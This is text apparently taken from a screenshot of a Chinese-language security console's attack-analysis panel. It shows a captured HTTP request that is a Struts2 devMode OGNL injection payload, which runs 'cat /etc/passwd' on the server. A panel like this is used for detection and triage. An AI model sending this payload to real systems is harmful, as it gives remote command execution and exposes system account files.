 请求报文 响应报文 智能 AI 攻击分析 UTF-8
GET /devmode.action?debug=command&expression=(%23_memberAccess[%22allowStaticMethodAccess%22]%3Dtrue%2C%23foo%3D
new%20java.lang.Boolean(%22false%22)%20%2C%23context[%22xwork.MethodAccessor.denyMethodExecution%22]%3D%23foo%2C
@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec(%27cat%20/etc/passwd%27).getInputSt
ream())) HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET
CLR 3.0.30729; .NET4.0C; .NET4.0E; rv 11.0) like Gecko
Cookie: sl-session=R5ftRZeF62Zs8I6ZgTr5jw%3D%3D; sl_auth_hash=
Accept: */*
Accept-Encoding: gzip,deflate
是误报，点击反馈 复制 cURL 关闭